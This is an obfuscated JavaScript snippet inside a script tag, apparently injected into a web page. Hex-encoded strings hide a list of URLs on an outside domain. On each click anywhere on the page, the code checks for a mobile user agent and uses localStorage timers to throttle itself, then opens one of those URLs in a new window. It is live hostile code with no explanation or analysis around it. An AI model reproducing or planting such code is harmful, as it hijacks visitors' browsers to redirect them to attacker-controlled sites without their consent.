<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>